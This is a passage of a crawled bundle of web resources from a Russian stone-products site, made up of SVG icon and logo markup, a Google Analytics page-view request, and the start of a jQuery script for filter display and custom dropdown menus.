30.9895 1.66667 31.221 1.66667 31C1.66667 30.779 1.66667 30.5721 1.66667 30.3162C1.66667 30.0602 1.66667 29.5 1.66667 30V28.3333H13.3333H25V30ZM25 28.3333H13.3333H1.66667V25H25V28.3333ZM25 23.3333H1.66667V2.5C1.66695 2.27907 1.75484 2.06728 1.91106 1.91106C2.06728 1.75484 2.27907 1.66695 2.5 1.66667H7.5V9.16667C7.50016 9.30866 7.53658 9.44826 7.60579 9.57224C7.67501 9.69622 7.77473 9.80047 7.89551 9.87513C8.0163 9.94978 8.15414 9.99236 8.29599 9.99883C8.43783 10.0053 8.57898 9.97545 8.70606 9.91211L13.3333 7.59847L17.9606 9.91211C18.0877 9.97547 18.2288 10.0053 18.3707 9.99887C18.5125 9.9924 18.6504 9.94983 18.7712 9.87517C18.892 9.80051 18.9917 9.69625 19.0609 9.57226C19.1301 9.44827 19.1665 9.30866 19.1667 9.16667V1.66667H24.1667C24.3876 1.66695 24.5994 1.75484 24.7556 1.91106C24.9118 2.06728 24.9997 2.27907 25 2.5V23.3333ZM30.4167 38.3333C29.8398 38.3333 29.2759 38.1623 28.7963 37.8418C28.3166 37.5213 27.9428 37.0658 27.722 36.5328C27.5013 35.9999 27.4435 35.4134 27.556 34.8477C27.6686 34.2819 27.9464 33.7622 28.3543 33.3543C28.7622 32.9464 29.2819 32.6686 29.8477 32.556C30.4134 32.4435 30.9999 32.5013 31.5328 32.722C32.0658 32.9428 32.5213 33.3166 32.8418 33.7963C33.1623 34.2759 33.3333 34.8398 33.3333 35.4167C33.3324 36.1899 33.0248 36.9312 32.478 37.478C31.9312 38.0248 31.1899 38.3324 30.4167 38.3333ZM40 30H38.3333C38.1123 30 37.9004 30.0878 37.7441 30.2441C37.5878 30.4004 37.5 30.6123 37.5 30.8333C37.5 31.0543 37.5878 31.2663 37.7441 31.4226C37.9004 31.5789 38.1123 31.6667 38.3333 31.6667H40V32.5C39.9997 32.7209 39.9118 32.9327 39.7556 33.0889C39.5994 33.2452 39.3876 33.333 39.1667 33.3333H34.494C34.1357 32.629 33.6011 32.0295 32.9422 31.5933C32.2833 31.1571 31.5226 30.8991 30.7343 30.8443C29.946 30.7896 29.157 30.94 28.4441 31.2809C27.7312 31.6219 27.1189 32.1417 26.6667 32.7897V11.6667H35.4883L38.8216 15H30C29.779 15 29.567 15.0878 29.4107 15.2441C29.2545 15.4004 29.1667 15.6123 29.1667 15.8333V21.6667C29.1667 21.8877 29.2545 22.0996 29.4108 22.2558L31.9108 24.7558C32.0671 24.9121 32.279 24.9999 32.5 25H40V30ZM40 23.3333H32.845L30.8333 21.3216V16.6667H40V23.3333Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=30160091&t=pageview&_s=1&dl=https%3A%2F%2Fmarktstein.ru%2Fizdeliya%2Fizdeliya-iz-naturalnogo-kamnya%2Fvxodnyie-gruppyi%2F&ul=en-us%40posix&dt=%D0%92%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5%20%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D1%8B%20%D0%B8%D0%B7%20%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%B0%D0%BC%D0%BD%D1%8F%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BD%D0%B0%20%D0%B7%D0%B0%D0%BA%D0%B0%D0%B7%20%D0%BF%D0%BE%20%D0%BD%D0%B8%D0%B7%D0%BA%D0%BE%D0%B9%20%D1%86%D0%B5%D0%BD%D0%B5%20%D0%BE%D1%82%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=123670095&gjid=1446306977&cid=1100405253.1768782049&tid=UA-105828563-1&_gid=768352277.1768782049&_r=1&_slc=1&gtm=45He61e1n815ZCWR6Pv810021391za200zd810021391&cd2=1768782048120.8j1jdubk-marktstein&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115497442~115938466~115938469~116491846~117041588&z=182366203
body_size: -450
content:
2,cG-D6MELGVQY4

--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/main/slider-1/element%20hover.svg
body_size: 33
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0V3H27V30H30V0H0Z" fill="#FFCD00"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/4.svg
body_size: 5799
content:
<svg width="40" height="44" viewBox="0 0 40 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M37.414 18.8863C37.2461 15.3572 35.9768 11.9693 33.7843 9.19876C31.5919 6.42818 28.5865 4.4141 25.1905 3.43949L25.153 3.43013L25.1774 2.94519C25.1959 2.56551 25.1371 2.18602 25.0046 1.82972C24.8721 1.47342 24.6687 1.14772 24.4066 0.872351C24.1446 0.596985 23.8293 0.377685 23.48 0.227737C23.1307 0.077788 22.7546 0.000311972 22.3745 2.13921e-06H16.9447C16.5638 -0.000467909 16.1869 0.0765294 15.8367 0.226312C15.4865 0.376095 15.1705 0.595533 14.9078 0.871284C14.6451 1.14704 14.4412 1.47334 14.3085 1.83035C14.1759 2.18736 14.1173 2.56762 14.1362 2.948L14.1605 3.43294L14.1221 3.44324C10.7261 4.41776 7.72081 6.43184 5.5285 9.20246C3.33619 11.9731 2.06707 15.361 1.89949 18.89C1.34721 19.0778 0.867317 19.4333 0.526793 19.9069C0.18627 20.3805 0.00210477 20.9486 0 21.5319V23.4043C0.00181069 23.895 0.132474 24.3766 0.378915 24.801C0.625356 25.2254 0.978931 25.5776 1.40426 25.8224V28.5532C1.40388 28.7927 1.49528 29.0232 1.65967 29.1973C1.82405 29.3714 2.04891 29.476 2.288 29.4894L5.34928 29.6607C5.7047 30.8395 6.205 31.9697 6.83872 33.0253L4.72953 35.3807C4.56993 35.559 4.48467 35.7917 4.49129 36.0309C4.49791 36.2701 4.59589 36.4977 4.76511 36.667L8.73728 40.6391C8.90651 40.8084 9.13412 40.9064 9.37334 40.913C9.61257 40.9196 9.84525 40.8343 10.0236 40.6747L12.5278 38.4335C13.5443 38.9876 14.6215 39.4221 15.738 39.7283L15.9158 43.1134C15.9285 43.353 16.0328 43.5786 16.207 43.7436C16.3812 43.9085 16.6121 44.0003 16.852 44H22.469C22.7089 44.0003 22.9398 43.9085 23.114 43.7436C23.2883 43.5786 23.3925 43.353 23.4052 43.1134L23.5831 39.7283C24.7031 39.4217 25.7835 38.9856 26.8026 38.4289L29.2956 40.6757C29.4738 40.8361 29.7067 40.922 29.9464 40.9157C30.1861 40.9094 30.4142 40.8115 30.5837 40.642L34.5559 36.6698C34.7254 36.5002 34.8234 36.2721 34.8297 36.0324C34.8359 35.7928 34.75 35.5598 34.5896 35.3816L32.4757 33.0318C33.1136 31.971 33.6168 30.8348 33.9736 29.6494L37.0293 29.4884C37.2689 29.4757 37.4944 29.3715 37.6594 29.1973C37.8244 29.0231 37.9162 28.7922 37.9158 28.5523V25.8224C38.341 25.5775 38.6944 25.2252 38.9406 24.8009C39.1869 24.3765 39.3174 23.8949 39.3191 23.4043V21.5319C39.3174 20.9473 39.1328 20.3778 38.7912 19.9034C38.4495 19.4289 37.968 19.0733 37.414 18.8863ZM30.0885 8.09132L28.2555 10.6957C28.1174 10.899 28.0647 11.1484 28.1089 11.3901C28.153 11.6318 28.2904 11.8465 28.4914 11.9878C28.6925 12.1291 28.941 12.1857 29.1834 12.1454C29.4258 12.1051 29.6426 11.9711 29.7871 11.7723L31.4722 9.37762C33.8771 11.9233 35.3178 15.2288 35.5454 18.7234H24.3882L25.0557 5.36613C26.8941 5.93967 28.6034 6.86524 30.0885 8.09132ZM16.9447 1.87234H22.3745C22.5014 1.87218 22.6271 1.89786 22.7439 1.94781C22.8606 1.99775 22.966 2.07093 23.0536 2.16288C23.1411 2.25483 23.2091 2.36363 23.2533 2.48267C23.2975 2.60171 23.317 2.7285 23.3106 2.85532L22.514 18.7234H16.8033L16.0085 2.85532C16.0022 2.7285 16.0217 2.60171 16.0659 2.48267C16.1101 2.36363 16.178 2.25483 16.2656 2.16288C16.3532 2.07093 16.4585 1.99775 16.5753 1.94781C16.692 1.89786 16.8177 1.87218 16.9447 1.87234ZM7.84417 9.37762L9.52928 11.7723C9.67375 11.9711 9.89058 12.1051 10.133 12.1454C10.3754 12.1857 10.6239 12.1291 10.8249 11.9878C11.0259 11.8465 11.1633 11.6318 11.2075 11.3901C11.2516 11.1484 11.199 10.899 11.0609 10.6957L9.23064 8.09132C10.7157 6.86538 12.425 5.9401 14.2635 5.36707L14.931 18.7234H3.7737C4.00136 15.2288 5.44202 11.9233 7.84698 9.37762H7.84417ZM1.87234 21.5319C1.87234 21.2836 1.97097 21.0455 2.14654 20.8699C2.3221 20.6944 2.56022 20.5957 2.80851 20.5957H36.5106C36.7589 20.5957 36.997 20.6944 37.1726 20.8699C37.3482 21.0455 37.4468 21.2836 37.4468 21.5319V23.4043C37.4468 23.6525 37.3482 23.8907 37.1726 24.0662C36.997 24.2418 36.7589 24.3404 36.5106 24.3404H2.80851C2.56022 24.3404 2.3221 24.2418 2.14654 24.0662C1.97097 23.8907 1.87234 23.6525 1.87234 23.4043V21.5319ZM25.1923 26.2128C24.9723 27.5211 24.2958 28.709 23.2829 29.5658C22.27 30.4226 20.9862 30.8927 19.6596 30.8927C18.3329 30.8927 17.0492 30.4226 16.0363 29.5658C15.0234 28.709 14.3468 27.5211 14.1268 26.2128H25.1923ZM33.2022 27.8146C33.0027 27.825 32.8118 27.8989 32.6574 28.0256C32.5029 28.1522 32.393 28.325 32.3437 28.5186C31.9789 29.9753 31.3644 31.3579 30.5276 32.6049C30.4105 32.7781 30.3547 32.9854 30.3692 33.1939C30.3836 33.4024 30.4674 33.6001 30.6071 33.7555L32.6021 35.9714L29.8872 38.6863L27.5468 36.5818C27.3973 36.4471 27.2084 36.3642 27.0081 36.3453C26.8078 36.3264 26.6067 36.3726 26.4346 36.4769C25.2133 37.2219 23.8771 37.7596 22.4803 38.0684C22.2801 38.1124 22.0999 38.2208 21.9673 38.3771C21.8347 38.5334 21.7571 38.7288 21.7463 38.9334L21.5797 42.1277H17.7414L17.5729 38.9353C17.5621 38.7307 17.4844 38.5352 17.3518 38.379C17.2192 38.2227 17.039 38.1143 16.8389 38.0703C15.446 37.761 14.1133 37.2252 12.8939 36.4844C12.7224 36.3807 12.5222 36.3347 12.3227 36.3533C12.1232 36.3718 11.9349 36.4539 11.7854 36.5874L9.4366 38.6891L6.7217 35.9695L8.70638 33.7433C8.84558 33.588 8.92892 33.3906 8.94317 33.1825C8.95741 32.9744 8.90175 32.7675 8.78502 32.5946C7.95261 31.3536 7.34073 29.9781 6.97634 28.5289C6.92693 28.3362 6.81745 28.1643 6.66376 28.0381C6.51008 27.9118 6.32019 27.8378 6.12162 27.8267L3.2766 27.6676V26.2128H12.2348C12.4615 28.0221 13.341 29.6864 14.7082 30.893C16.0754 32.0995 17.8361 32.7654 19.6596 32.7654C21.483 32.7654 23.2438 32.0995 24.6109 30.893C25.9781 29.6864 26.8577 28.0221 27.0843 26.2128H36.0426V27.6657L33.2022 27.8146Z" fill="#202327"/>
<path d="M19.6598 7.4898C19.9081 7.4898 20.1462 7.39117 20.3218 7.2156C20.4973 7.04003 20.596 6.80192 20.596 6.55363V4.68129C20.596 4.433 20.4973 4.19488 20.3218 4.01932C20.1462 3.84375 19.9081 3.74512 19.6598 3.74512C19.4115 3.74512 19.1734 3.84375 18.9978 4.01932C18.8223 4.19488 18.7236 4.433 18.7236 4.68129V6.55363C18.7236 6.80192 18.8223 7.04003 18.9978 7.2156C19.1734 7.39117 19.4115 7.4898 19.6598 7.4898Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/main/header/logo.svg
body_size: 4063
content:
<svg width="121" height="50" viewBox="0 0 121 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.7685 0.348633H40.8045L44.1088 9.90245C44.6173 11.3573 45.2523 13.6354 45.2523 13.6354H45.3163C45.3163 13.6354 45.9513 11.358 46.4598 9.90245L49.7641 0.348633H55.8001L57.6425 22.9675H52.0828L51.3839 12.7814C51.2567 11.0726 51.3839 8.98548 51.3839 8.98548H51.3199C51.3199 8.98548 50.5571 11.358 50.0492 12.7814L47.6666 19.3297H42.9013L40.5187 12.7814C40.0101 11.358 39.248 8.98548 39.248 8.98548H39.184C39.184 8.98548 39.3112 11.0733 39.184 12.7814L38.4851 22.9675H32.8937L34.7685 0.348633Z" fill="#202327"/>
<path d="M69.1148 12.8129H69.5918V12.5282C69.5918 11.1677 68.4798 10.725 67.2724 10.725C65.6842 10.725 64.0644 11.4209 62.7614 12.275L60.8549 8.4154C62.2528 7.33964 65.1124 6.29607 67.7802 6.29607C72.2919 6.29607 75.0876 8.79521 75.0876 12.9395V22.9675H70.068V21.9869C70.068 21.449 70.132 20.9748 70.132 20.9748H70.068C68.9877 22.4933 67.0813 23.3473 65.2072 23.3473C62.0617 23.3473 59.8701 21.1958 59.8701 18.3805C59.8701 14.0145 65.0808 12.8129 69.1148 12.8129ZM66.8593 19.266C68.4482 19.266 69.655 17.716 69.655 16.3878V15.9443H69.1472C67.4634 15.9443 65.3035 16.3878 65.3035 17.8741C65.3027 18.6337 65.8429 19.266 66.8593 19.266Z" fill="#202327"/>
<path d="M78.5843 6.67588H83.8581V9.42823C83.8581 9.96611 83.7942 10.4403 83.7942 10.4403H83.8581C84.5571 8.22586 86.6222 6.3912 89.0681 6.3912C89.2907 6.3912 89.5134 6.42268 89.7038 6.45415V11.8322C89.5134 11.7693 88.9733 11.7371 88.5918 11.7371C85.5419 11.7371 84.0801 13.6669 84.0801 16.6403V22.9668H78.5843V6.67588Z" fill="#202327"/>
<path d="M92.1201 0.348633H97.6159V12.0533H99.1732L102.414 6.67517H108.386L103.589 14.0775V14.1404L109.054 22.9661H102.795L99.332 16.6395H97.6159V22.9661H92.1201V0.348633Z" fill="#202327"/>
<path d="M111.851 11.2314H109.754V6.96055H112.01V2.27841H117.347V6.96055H120.778V11.2314H117.347V16.2297C117.347 18.0643 119.221 18.3176 120.269 18.3176C120.46 18.3176 120.651 18.3176 121 18.2861V23.0312C120.588 23.0626 120.142 23.1263 119.507 23.1263C116.902 23.1263 111.851 22.4303 111.851 16.9578V11.2314Z" fill="#202327"/>
<path d="M35.1499 42.5651C36.4206 43.6723 38.5806 44.9062 40.6141 44.9062C42.1714 44.9062 42.9652 44.2102 42.9652 43.3247C42.9652 40.1296 32.9267 40.636 32.9267 33.5499C32.9267 29.3741 36.3897 26.6218 41.1543 26.6218C43.6957 26.6218 46.301 27.4444 48.2706 29.1839L45.9196 33.7079C44.6489 32.6007 42.6793 31.7152 40.9007 31.7152C39.217 31.7152 38.4865 32.4112 38.4865 33.3281C38.4865 36.5547 48.5249 35.7958 48.5249 42.9449C48.5249 46.7408 45.6976 49.9996 40.4561 49.9996C37.5017 49.9996 34.3885 48.9238 32.2285 46.773L35.1499 42.5651Z" fill="#202327"/>
<path d="M52.0859 37.883H49.9891V33.6121H52.2446V28.93H57.5817V33.6121H61.0131V37.883H57.5817V42.8812C57.5817 44.7159 59.4565 44.9691 60.5045 44.9691C60.6949 44.9691 60.886 44.9691 61.2351 44.9376V49.6827C60.8228 49.7142 60.3774 49.7778 59.7417 49.7778C57.1371 49.7778 52.0859 49.0819 52.0859 43.6094V37.883Z" fill="#202327"/>
<path d="M71.7847 32.9476C76.6139 32.9476 79.3457 36.3008 79.3457 40.8248C79.3457 41.3942 79.2818 41.9636 79.2186 42.5329H68.8935C69.3058 44.5256 70.9579 45.4433 72.7056 45.4433C74.3254 45.4433 75.8827 44.6844 77.2173 43.7982L79.2509 47.6263C77.4716 49.1448 74.7715 49.9989 72.261 49.9989C66.4153 49.9989 63.2705 45.7917 63.2705 41.4579C63.2705 36.6806 66.5101 32.9476 71.7847 32.9476ZM73.9124 39.4015C73.9124 38.0725 73.0547 36.9653 71.6576 36.9653C70.0687 36.9653 69.3065 38.104 69.0206 39.4015H73.9124Z" fill="#202327"/>
<path d="M82.2067 33.3274H87.7025V49.6191H82.2067V33.3274ZM82.2706 27.0009H87.6393V31.271H82.2706V27.0009Z" fill="#202327"/>
<path d="M91.389 33.3274H96.6628V34.7508C96.6628 35.2887 96.5989 35.7629 96.5989 35.7629H96.6628C97.425 34.4976 98.9816 32.9469 101.873 32.9469C105.177 32.9469 107.751 34.4654 107.751 39.0524V49.6184H102.254V40.066C102.254 38.5475 101.651 37.9144 100.443 37.9144C97.9967 37.9144 96.8848 39.9394 96.8848 42.2482V49.6191H91.389V33.3274Z" fill="#202327"/>
<path d="M4.08505 19.5647V7.87723H0V23.6317H15.8209V19.5647H4.08505Z" fill="#FFCD00"/>
<path d="M7.90989 0V4.06772H19.6464V15.7545H23.7308V0H7.90989Z" fill="#FFCD00"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/2.svg
body_size: 4085
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M47.7295 8.19617L44.9151 5.28312C44.77 5.13276 44.5806 5.03693 44.3769 5.01088C44.1731 4.98482 43.9668 5.03003 43.7908 5.13932L36.7535 9.51032C36.598 9.60674 36.4734 9.74856 36.3955 9.91799C36.3176 10.0874 36.2898 10.2769 36.3156 10.4626L36.6008 12.5424L27.1916 22.2319C26.1032 21.3539 25.2457 20.6911 23.9513 19.7741C24.5637 17.5687 24.5291 15.2247 23.8519 13.0397C23.1746 10.8547 21.8853 8.92731 20.1475 7.50237C18.4098 6.07743 16.3021 5.2192 14.0922 5.03668C11.8823 4.85416 9.66977 5.35559 7.73572 6.47729C7.61161 6.54912 7.50527 6.64975 7.42506 6.77128C7.34484 6.89281 7.29294 7.03193 7.27342 7.17772C7.25389 7.32351 7.26728 7.472 7.31254 7.61153C7.35779 7.75106 7.43368 7.87784 7.53424 7.9819L14.5311 15.2136C14.8837 15.5798 15.0813 16.076 15.0804 16.593C15.0795 17.11 14.8803 17.6055 14.5265 17.9705C14.1727 18.3354 13.6933 18.5399 13.1938 18.539C12.6943 18.5381 12.2156 18.3319 11.863 17.9657L4.88087 10.7283C4.78033 10.6242 4.65785 10.5457 4.52304 10.4988C4.38824 10.452 4.24478 10.4381 4.10393 10.4583C3.96308 10.4785 3.82867 10.5323 3.71125 10.6153C3.59384 10.6983 3.49662 10.8084 3.42722 10.9369C2.34354 12.9381 1.85909 15.2276 2.03545 17.5145C2.2118 19.8014 3.04099 21.9824 4.41765 23.7804C5.79432 25.5784 7.65631 26.9121 9.76702 27.6123C11.8777 28.3124 14.1419 28.3472 16.2718 27.7124L16.292 27.7428C14.1283 30.0334 12.1477 32.5019 10.3698 35.124C9.58654 36.3386 9.24457 37.8013 9.40459 39.2522C9.5646 40.7031 10.2163 42.0483 11.2438 43.049C12.2112 44.1107 13.5103 44.784 14.9112 44.9497C16.3121 45.1155 17.7245 44.763 18.8985 43.9546C21.146 42.3238 23.2754 40.5252 25.2697 38.5732C27.2177 40.4752 29.2845 42.2423 31.4569 43.8632C32.5723 44.6984 33.9388 45.0947 35.311 44.9809C36.6833 44.8671 37.9714 44.2506 38.9441 43.2423C39.919 42.2349 40.5149 40.9007 40.6247 39.4793C40.7345 38.058 40.3509 36.6427 39.543 35.4878C37.2017 32.1224 34.5489 29.0013 31.6225 26.1687L40.7161 16.801L42.7273 17.0963C42.9066 17.123 43.0896 17.0944 43.2533 17.0139C43.4169 16.9334 43.554 16.8047 43.6473 16.6439L47.8693 9.35986C47.9748 9.17755 48.0183 8.96396 47.993 8.75309C47.9676 8.54222 47.8749 8.34618 47.7295 8.19617ZM7.34563 24.1451C5.78417 22.8516 4.66456 21.0739 4.15122 19.0731C3.63788 17.0724 3.75786 14.954 4.49354 13.029L10.5565 19.3141C11.2553 20.0373 12.2029 20.4436 13.191 20.4436C13.6803 20.4436 14.1648 20.3439 14.6168 20.1501C15.0689 19.9563 15.4796 19.6722 15.8256 19.3141C16.1715 18.956 16.446 18.5309 16.6332 18.063C16.8204 17.5951 16.9168 17.0937 16.9168 16.5873C16.9168 16.0808 16.8204 15.5794 16.6332 15.1115C16.446 14.6436 16.1715 14.2185 15.8256 13.8604L9.75335 7.5867C11.2815 6.9618 12.9418 6.7647 14.5669 7.01525C16.1921 7.2658 17.7248 7.95514 19.0107 9.01387C20.2965 10.0726 21.2902 11.4633 21.8916 13.046C22.493 14.6287 22.6809 16.3475 22.4364 18.0292C22.1918 19.711 21.5235 21.2964 20.4986 22.6257C19.4738 23.9551 18.1287 24.9815 16.5987 25.6015C15.0687 26.2216 13.4079 26.4134 11.7835 26.1577C10.159 25.9021 8.62838 25.2079 7.34563 24.1451ZM17.8386 42.3976C17.0179 42.9463 16.0363 43.1773 15.0671 43.05C14.0979 42.9226 13.2032 42.445 12.541 41.7015C11.8308 41.0111 11.3755 40.0858 11.2536 39.0853C11.1316 38.0847 11.3507 37.0714 11.8731 36.2201C13.5319 33.7799 15.3668 31.4733 17.362 29.3198C19.3559 32.1381 21.5557 34.7939 23.9421 37.2638C22.0235 39.1177 19.9842 40.833 17.8386 42.3976ZM38.0535 36.6001C38.6036 37.3886 38.8646 38.354 38.7898 39.3235C38.715 40.2931 38.3092 41.2034 37.645 41.8914C36.9809 42.5795 36.1019 43.0005 35.1653 43.0789C34.2287 43.1573 33.2957 42.8881 32.5333 42.3195C26.9053 38.1061 22.0068 32.9371 18.0456 27.0315C18.7942 26.6487 19.5032 26.1879 20.1617 25.6564C21.4667 24.55 22.5308 23.1704 23.2842 21.6082C28.9897 25.7067 33.9834 30.7756 38.0535 36.6001ZM42.3776 15.1222L40.5173 14.8489C40.3764 14.8282 40.2327 14.8417 40.0976 14.8883C39.9626 14.9349 39.8398 15.0134 39.739 15.1174L30.2728 24.8726C29.7898 24.4308 29.1384 23.8594 28.637 23.4309L38.2246 13.5537C38.326 13.4493 38.4025 13.3219 38.4481 13.1816C38.4936 13.0412 38.5068 12.8918 38.4868 12.7452L38.2228 10.8178L44.122 7.15531L45.9207 9.01704L42.3776 15.1222Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/1.svg
body_size: 2860
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M45.1168 10.1612C45.8122 9.32348 46.1686 8.25572 46.1158 7.1683C46.063 6.08087 45.6049 5.05265 44.8317 4.28624C44.0056 3.46254 42.8866 3 41.72 3C40.5534 3 39.4344 3.46254 38.6083 4.28624C38.464 4.43496 34.328 8.56571 34.416 8.47683L32.8575 10.0397H13.56C13.4442 10.0397 13.3296 10.0626 13.2227 10.107C13.1158 10.1514 13.0187 10.2165 12.937 10.2984L3.25696 19.9785C3.0931 20.1439 3.00081 20.367 3 20.5998V44.36C3 45.0602 3.27814 45.7317 3.77324 46.2268C4.26833 46.7219 4.93983 47 5.64 47H44.36C45.0602 47 45.7317 46.7219 46.2268 46.2268C46.7219 45.7317 47 45.0602 47 44.36V12.6797C46.9987 12.1132 46.8148 11.5622 46.4755 11.1085C46.1363 10.6548 45.6598 10.3226 45.1168 10.1612ZM35.039 10.3442L36.2842 11.5885L14.9627 32.9093L13.7184 31.665L35.039 10.3442ZM12.5225 32.9604L14.3397 34.7785L16.1586 36.5974L9.79272 39.3255L12.5225 32.9604ZM17.4505 35.4015L16.207 34.1519C19.5088 30.851 34.8454 15.5134 37.5286 12.8302L38.7729 14.0754L17.4505 35.4015ZM40.0172 12.8337L36.2842 9.09988L37.8946 7.48946L41.632 11.2225L40.0172 12.8337ZM43.5874 5.52969C44.0823 6.02477 44.3603 6.69615 44.3603 7.39618C44.3603 8.09622 44.0823 8.7676 43.5874 9.26268L42.8719 9.97724L39.139 6.24514L39.8526 5.53057C40.0978 5.28524 40.3889 5.09063 40.7093 4.95785C41.0297 4.82507 41.3732 4.75673 41.72 4.75673C42.0668 4.75673 42.4103 4.82507 42.7307 4.95785C43.0511 5.09063 43.3422 5.28524 43.5874 5.53057V5.52969ZM12.68 13.0414V19.7198H6.00432L12.68 13.0414ZM45.24 44.36C45.24 44.5934 45.1473 44.8172 44.9823 44.9822C44.8172 45.1473 44.5934 45.24 44.36 45.24H5.64C5.40661 45.24 5.18278 45.1473 5.01775 44.9822C4.85271 44.8172 4.76 44.5934 4.76 44.36V21.4798H13.56C13.7934 21.4798 14.0172 21.3871 14.1823 21.2221C14.3473 21.057 14.44 20.8332 14.44 20.5998V11.7997H31.0975L11.2298 31.665C11.1505 31.7444 11.0872 31.8382 11.0432 31.9413L7.312 40.6525C7.25462 40.7864 7.23136 40.9324 7.2443 41.0774C7.25723 41.2224 7.30596 41.362 7.38611 41.4836C7.46626 41.6052 7.57533 41.705 7.70354 41.774C7.83175 41.8431 7.9751 41.8792 8.12072 41.8792C8.31411 41.8612 8.50243 41.8071 8.676 41.72H34.68C36.0803 41.72 37.4233 41.1637 38.4135 40.1735C39.4037 39.1833 39.96 37.8403 39.96 36.4399C39.96 35.0396 39.4037 33.6966 38.4135 32.7064C37.4233 31.7162 36.0803 31.1599 34.68 31.1599H28.52C28.2866 31.1599 28.0628 31.2526 27.8977 31.4176C27.7327 31.5827 27.64 31.8065 27.64 32.0399C27.64 32.2733 27.7327 32.4971 27.8977 32.6621C28.0628 32.8272 28.2866 32.9199 28.52 32.9199H34.68C35.6136 32.9199 36.5089 33.2908 37.169 33.9509C37.8291 34.611 38.2 35.5064 38.2 36.4399C38.2 37.3735 37.8291 38.2688 37.169 38.929C36.5089 39.5891 35.6136 39.9599 34.68 39.9599H12.783L17.1768 38.0767C17.4302 37.9694 17.4945 37.8259 18.0744 37.268L43.4184 11.9238C43.4651 11.8848 43.5097 11.8434 43.5522 11.7997H44.36C44.5934 11.7997 44.8172 11.8925 44.9823 12.0575C45.1473 12.2225 45.24 12.4464 45.24 12.6797V44.36Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/hever2.svg
body_size: 106
content:
<svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 1.5L9.38128 0.881282L5.05025 5.21231L0.719224 0.881281L0.100505 1.5L5.05025 6.44975L10 1.5Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://marktstein.ru/assets/templates/nikilekt/js/script2.js
body_size: 16961
content:
$(document).on('mse2_load', function(e, data) {
   filterVendorCollection()
});
 $(".show_worktags").on("click", function() {
          $(".worktags").show();
          $(this).hide();
          return false;
      })
      
function filterVendorCollection(){
    $colfilter = $('.mse2filter_collection_filter')
    
    
     var params = mSearch2.Hash.get();
      console.log(params)
    if (params['tv|vendorcat'] == undefined && params['collection'] == undefined) {
           $colfilter.hide();
       }  
    else{
        count = 0;
        $colfilter.find('label').each(function(){
            if($(this).hasClass('disabled')){
                $(this).hide()
            }
            else{
                count++
                $(this).show()
            }
        })
        if(count){
            $colfilter.show();
        }
        else{
             $colfilter.hide();
        }
        
    }

}

$(".custom-select").each(function() {
    var classes = $(this).attr("class"),
        id      = $(this).attr("id"),
        name    = $(this).attr("name");
    var template =  '<div class="' + classes + '">';
        template += '<span class="custom-select-trigger">' + $(this).attr("placeholder") + '</span>';
        template += '<div class="custom-options">';
        $(this).find("option").each(function() {
          template += '<span class="custom-option ' + $(this).attr("class") + '" data-value="' + $(this).attr("value") + '">' + $(this).html() + '</span>';
        });
    template += '</div></div>';
    
    $(this).wrap('<div class="custom-select-wrapper"></div>');
    $(this).hide();
    $(this).after(template);
  });
  $(".custom-option:first-of-type").hover(function() {
    $(this).parents(".custom-options").addClass("option-hover");
  }, function() {
    $(this).parents(".custom-options").removeClass("option-hover");
  });
  $(".custom-select-trigger").on("click", function() {
    $('html').one('click',function() {
      $(".custom-select").removeClass("opened");
    });
    $(this).parents(".custom-select").toggleClass("opened");
    event.stopPropagation();
  });
  $(".custom-option").on("click", function() {
      $csv = $(this).parents(".custom-select-wrapper").parent();
      if(!$csv.hasClass('notrigger')){
       
     
    
    $(this).parents(".custom-select-wrapper").find("select").val($(this).data("value")).trigger('change');
      }

    $(this).parents(".custom-options").find(".custom-option").removeClass("selection");
    $(this).addClass("selection");
    $(this).parents(".custom-select").removeClass("opened");
    $(this).parents(".custom-select").find(".custom-select-trigger").text($(this).text());
  });

// $('.custom-clear').on('click', function(){
//   $(".custom-select").each(function() {
//     var txt =  $(this).attr("placeholder");
//     $(this).removeClass("opened");
//     $(this).find(".custom-select-trigger").text(txt);
//      $(this).parents(".custom-select-wrapper").find("select").val('');
//   })
// })



  $(".custom-select2").each(function() {
    var classes = $(this).attr("class"),
        id      = $(this).attr("id"),
        name    = $(this).attr("name");
    var template =  '<div class="' + classes + '">';
        template += '<span class="custom-select-trigger2">' + $(this).attr("placeholder") + '</span>';
        template += '<div class="custom-options2">';
        $(this).find("option").each(function() {
